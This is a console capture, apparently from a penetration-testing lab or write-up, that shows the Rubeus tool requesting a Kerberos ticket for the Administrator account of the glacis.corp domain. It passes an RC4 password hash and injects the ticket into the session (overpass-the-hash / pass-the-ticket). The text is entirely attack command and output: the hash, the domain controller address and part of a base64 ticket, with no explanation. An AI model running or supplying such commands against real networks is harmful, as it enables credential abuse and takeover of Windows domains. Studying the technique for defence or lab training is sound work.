 PS C:\temp> ./Rubeus.exe asktgt /user:Administrator /domain:glacis.corp /rc4:3bb32a944573427d3abeb19be73745ef /ptt
Rubeus
v2.2.1
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 3bb32a944573427d3abeb19be73745ef
[*] Building AS-REQ (w/ preauth) for: 'glacis.corp\Administrator'
[*] Using domain controller: 192.168.35.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFxjCCBcKgAwIBBaEDAgEWooIE2TCCBNVhggTRMIIEzaADAgEFoQ0bC0dMQUNJUy5DT1JQoiAwHqAD
AgECoRcwFRsGa3JidGd0GwtnbGFjaXMuY29ycKOCBJMwggSPoAMCARKhAwIBAqKCBIEEggR9uRBhcvDB
AOJY8iIpUp9mU3xFrbkBIm/DJ6R4K3iPm2kea5uH5aV74F7yrQIbzjPWXwX7oC68+QZXbhcEZOse9yEP
WL1rsMJ0ttWCSKZOhgBVW3/2Usw9SMrhG7izp00ob9J+szTA6t80c5ru+QR+xz5KDnHFIkF1yBp58frq
bpCFj6FkkO6BUfGujsSP3zwvBGEofrLLQM+McXWM1MVE83YI5603WZNbw714W2LlyUVcri2HmyAh3MD9
d7QB+vvO5mXdC3R2oqujqPmJmd12iOWU0GVYVGgR/n2QrcnxrwfJtBVVHX1acxTz5gYRN1Dfto+g49QK